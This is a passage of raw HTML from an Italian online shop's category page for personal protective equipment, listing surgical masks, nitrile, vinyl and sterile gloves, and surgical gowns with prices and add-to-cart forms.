            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/308-emergenza-covid-19">
                <span itemprop="name">Emergenza COVID-19</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/317-protezione-individuale">
                <span itemprop="name">Protezione individuale</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
  </ol>
</nav>
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category">
            <h1 class="h1">Protezione individuale</h1>  
                                        <div id="category-description" class="text-muted"><p>Benvenuto nella categoria dedicata ai dispositivi di protezione individuale. <br />In questa sezione puoi trovare moltissimi prodotti di protezione individuale come guanti in nitrile, guanti in lattice, guanti chirurgici, guanti in vinile, guanti con polvere, guanti senza polvere. <br />Disponiamo anche di molte tipologie di mascherine quali mascherine FFP2, mascherine chirurgiche e di prodotti per la protezione del corpo come camici chirurgici, divise chirurgiche e camici sterili.</p></div>
                    </div>
            </div>


    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Griglia"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Elenco"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
          <p class="products-counter hidden-md-down">Ci sono 29 prodotti.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Prima i nuovi prodotti    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.position.asc"
        class="select-list js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.date_add.desc"
        class="select-list current js-search-link"
      >
        Prima i nuovi prodotti
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, dalla A alla Z
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, dalla Z alla A
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, dal più basso al più alto
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, dal più alto al più basso
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Disponibile
      </a>
          <a
        rel="nofollow"
        href="https://www.medicalmono.it/317-protezione-individuale?order=product.random.desc"
        class="select-list js-search-link"
      >
        Casuale
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostra 1-25 of 29 elementi
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  product-list-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5906" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/mascherine/5906-mascherine-chirurgiche-tipo-ii-fantasia-50-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1965-home_default/mascherine-chirurgiche-tipo-ii-fantasia-50-pz.jpg"
                alt = "Mascherine chirurgiche tipo II Fantasia - 50 pz"
        data-full-size-image-url = "https://www.medicalmono.it/1965-large_default/mascherine-chirurgiche-tipo-ii-fantasia-50-pz.jpg"
      >
              <span class="product-additional" data-idproduct="5906"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/mascherine/5906-mascherine-chirurgiche-tipo-ii-fantasia-50-pz.html">Mascherine chirurgiche tipo II Fantasia - 50 pz</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.97">2,97 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="20" class="quantity_product quantity_product_5906" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5906" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5906" name="id_product_attribute">
		<input type="hidden" value="5906" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5906" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5906" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5906" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5906" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5849" data-id-product-attribute="2991" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/guanti-in-nitrile/5849-guanti-nitrile-senza-polvere-mis-l-100-pz-nytrilex-classic-dispositivo-medico-di-classe-i-dotato-di-marchio-ce.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1887-home_default/guanti-nitrile-senza-polvere-mis-l-100-pz-nytrilex-classic-dispositivo-medico-di-classe-i-dotato-di-marchio-ce.jpg"
                alt = "Guanti in NITRILE senza polvere NITRYLEX CLASSIC  -  100 PZ"
        data-full-size-image-url = "https://www.medicalmono.it/1887-large_default/guanti-nitrile-senza-polvere-mis-l-100-pz-nytrilex-classic-dispositivo-medico-di-classe-i-dotato-di-marchio-ce.jpg"
      >
              <span class="product-additional" data-idproduct="5849"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/guanti-in-nitrile/5849-2991-guanti-nitrile-senza-polvere-mis-l-100-pz-nytrilex-classic-dispositivo-medico-di-classe-i-dotato-di-marchio-ce.html#/776-misura_guanti-xl">Guanti in NITRILE senza polvere NITRYLEX CLASSIC  -  100 PZ</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="88" class="quantity_product quantity_product_5849" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5849" name="minimal_quantity">
		<input type="hidden" value="2991" class="id_product_attribute id_product_attribute_5849" name="id_product_attribute">
		<input type="hidden" value="5849" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5849" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5849" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5849" data-id-product-attribute="2991" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5849" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5787" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/camici-e-divise/5787-camice-chirurgico-arma-spunlace-reinforced-sterile-tg-xl-l.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1639-home_default/camice-chirurgico-arma-spunlace-reinforced-sterile-tg-xl-l.jpg"
                alt = "Camice chirurgico ARMA SMS Reinforced STERILE  - Tg. L"
        data-full-size-image-url = "https://www.medicalmono.it/1639-large_default/camice-chirurgico-arma-spunlace-reinforced-sterile-tg-xl-l.jpg"
      >
              <span class="product-additional" data-idproduct="5787"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/camici-e-divise/5787-camice-chirurgico-arma-spunlace-reinforced-sterile-tg-xl-l.html">Camice chirurgico ARMA SMS Reinforced STERILE  - Tg. L</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.6">3,60 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="750" class="quantity_product quantity_product_5787" name="quantity_product">
		<input type="hidden" value="32" class="minimal_quantity minimal_quantity_5787" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5787" name="id_product_attribute">
		<input type="hidden" value="5787" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5787" name="qty" value="32" data-min="32">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5787" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5787" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5787" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5743" data-id-product-attribute="2614" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/guanti-chirurgici-e-sterili/5743-guanti-chirurgici-sterili-santex-powdered-taglia-60-50-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1532-home_default/guanti-chirurgici-sterili-santex-powdered-taglia-60-50-pz.jpg"
                alt = "Guanti Chirurgici STERILI - santex® powdered - 50 paia"
        data-full-size-image-url = "https://www.medicalmono.it/1532-large_default/guanti-chirurgici-sterili-santex-powdered-taglia-60-50-pz.jpg"
      >
              <span class="product-additional" data-idproduct="5743"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/guanti-chirurgici-e-sterili/5743-2614-guanti-chirurgici-sterili-santex-powdered-taglia-60-50-pz.html#/669-misura_guanti_sterili-6">Guanti Chirurgici STERILI - santex® powdered - 50 paia</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="4" class="quantity_product quantity_product_5743" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5743" name="minimal_quantity">
		<input type="hidden" value="2614" class="id_product_attribute id_product_attribute_5743" name="id_product_attribute">
		<input type="hidden" value="5743" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5743" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5743" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5743" data-id-product-attribute="2614" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5743" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5739" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/camici-e-divise/5739-camice-dpi-cat-1-in-tnt-idrorepellente-5-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1522-home_default/camice-dpi-cat-1-in-tnt-idrorepellente-5-pz.jpg"
                alt = "Camice DPI CAT. 1 in TNT IDROREPELLENTE - 5 Pz"
        data-full-size-image-url = "https://www.medicalmono.it/1522-large_default/camice-dpi-cat-1-in-tnt-idrorepellente-5-pz.jpg"
      >
              <span class="product-additional" data-idproduct="5739"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/camici-e-divise/5739-camice-dpi-cat-1-in-tnt-idrorepellente-5-pz.html">Camice DPI CAT. 1 in TNT IDROREPELLENTE - 5 Pz</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="56" class="quantity_product quantity_product_5739" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5739" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5739" name="id_product_attribute">
		<input type="hidden" value="5739" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5739" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5739" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5739" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5739" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5504" data-id-product-attribute="2729" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/guanti-in-vinile/5504-guanti-vinile-senza-polvere-vinylex-100-pz.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1184-home_default/guanti-vinile-senza-polvere-vinylex-100-pz.jpg"
                alt = "Guanti in vinile senza polvere vinylex® - 100 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1184-large_default/guanti-vinile-senza-polvere-vinylex-100-pz.jpg"
      >
              <span class="product-additional" data-idproduct="5504"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/guanti-in-vinile/5504-2729-guanti-vinile-senza-polvere-vinylex-100-pz.html#/733-misura_guanti-s">Guanti in vinile senza polvere vinylex® - 100 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.4">3,40 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="99" class="quantity_product quantity_product_5504" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5504" name="minimal_quantity">
		<input type="hidden" value="2729" class="id_product_attribute id_product_attribute_5504" name="id_product_attribute">
		<input type="hidden" value="5504" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5504" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5504" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5504" data-id-product-attribute="2729" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5504" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5502" data-id-product-attribute="2244" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/guanti-in-nitrile/5502-guanto-in-nitrile-senza-polvere-superficie-testurizzata-3d.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1167-home_default/guanto-in-nitrile-senza-polvere-superficie-testurizzata-3d.jpg"
                alt = "Guanto in nitrile rinforzato, senza polvere, superficie testurizzata 3D a diamante, 240 mm"
        data-full-size-image-url = "https://www.medicalmono.it/1167-large_default/guanto-in-nitrile-senza-polvere-superficie-testurizzata-3d.jpg"
      >
              <span class="product-additional" data-idproduct="5502"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/guanti-in-nitrile/5502-2244-guanto-in-nitrile-senza-polvere-superficie-testurizzata-3d.html#/31-taglie_vestiario-m">Guanto in nitrile rinforzato, senza polvere, superficie testurizzata 3D...</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.6">5,60 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_5502" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5502" name="minimal_quantity">
